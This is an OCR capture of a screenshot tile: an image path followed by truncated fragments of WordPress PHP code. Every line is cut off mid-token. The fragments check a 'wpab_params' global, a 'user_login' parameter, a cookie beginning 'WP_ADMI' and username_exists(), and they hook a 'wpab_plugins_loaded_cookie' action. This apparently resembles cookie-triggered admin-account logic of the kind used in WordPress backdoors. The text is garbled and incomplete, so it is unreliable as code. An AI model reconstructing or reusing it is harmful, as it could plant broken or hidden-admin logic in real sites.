
isset($GLOBALS['wpab_pa
is_array($GLOBALS['wpab_
$GLOBALS['wpab_params'] : 
empty($params['user_login']
!isset($_COOKIE['WP_ADMI
(function_exists('username
username_exists($params['
USER EXISTS'); } } add_act
'wpab_plugins_loaded_cooki